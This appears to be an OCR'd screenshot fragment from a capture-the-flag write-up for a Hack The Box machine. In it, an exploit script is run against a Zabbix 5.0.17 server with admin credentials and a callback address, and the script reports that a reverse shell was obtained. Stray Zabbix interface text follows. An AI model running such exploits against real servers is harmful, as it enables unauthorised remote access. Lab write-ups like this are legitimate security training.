 (k14d1u5㉿kali)-[~/Desktop]
$ python3 ./exploit.py http://zabbix.shibboleth.htb/ Administrator i 1 10.10.14.2 6665
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://zabbix.shibboleth.htb//items.php?form=update&hostid=10084&itemid=33618
[+] set the listener at 6665 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o: y
Nice !
Inventory
Reports
Configuration
Visible name
Groups
type here to search
* Interfaces Type IP address DNS name